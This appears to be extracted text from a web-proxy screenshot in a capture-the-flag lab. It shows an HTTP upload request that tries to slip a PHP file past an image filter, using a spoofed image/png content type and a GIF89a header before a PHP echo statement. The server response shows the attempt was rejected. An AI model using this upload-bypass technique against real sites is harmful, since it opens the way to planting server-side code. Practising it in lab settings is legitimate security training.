 发送
取消
目标: http://550da846-1251-439b-9d9c-e41d3a235eba.node5.buuoj.cn:81
HT
请求
美化 Raw Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: 550da846-1251-439b-9d9c-e41d3a235eba.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------345885807924535443833968758605
8 Content-Length: 358
9 Origin: http://550da846-1251-439b-9d9c-e41d3a235eba.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://550da846-1251-439b-9d9c-e41d3a235eba.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------345885807924535443833968758605
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/png
18
19 GIF89a
20 <?php
21 echo 'a';
22 -----------------------------345885807924535443833968758605
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 -----------------------------345885807924535443833968758605--
27
响应
美化 Raw Hex 页面渲染
\n
NOT！php!